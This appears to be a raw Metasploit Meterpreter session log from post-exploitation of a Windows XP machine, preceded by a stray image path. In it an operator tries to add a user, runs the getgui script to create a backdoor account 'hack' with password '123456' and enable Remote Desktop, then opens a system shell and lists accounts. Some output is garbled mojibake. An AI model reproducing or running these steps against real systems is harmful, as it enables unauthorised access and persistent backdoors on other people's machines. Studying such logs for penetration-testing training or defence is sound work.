 meterpreter > net user test 123456 /add
[-] Unknown command: net.
meterpreter > run getgui -u hack -p 123456
[!] Meterpreter scripts are deprecated. Try post/windows/manage/enable_rdp.
[!] Example: run post/windows/manage/enable_rdp OPTION=value [...]
[*] Windows Remote Desktop Configuration Meterpreter Script by Darkoperator
[*] Carlos Perez carlos_perez@darkoperator.com
[*] Setting user account for logon
[*]     Adding User: hack with Password: 123456
[-] Account could not be created
[-] Error:
[-]     �����ɹ����ɡ�
[*] For cleanup use command: run multi_console_command -r /root/.msf4/logs/scripts/getgui/clean_up__20201204.0332.rc
meterpreter > shell
Process 1668 created.
Channel 5 created.
Microsoft Windows XP [�汾 5.1.2600]
(C) ��Ȩ���� 1985-2001 Microsoft Corp.
C:\WINDOWS\system32>net user
net user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator            Guest                    hack
HelpAssistant            SUPPORT_388945a0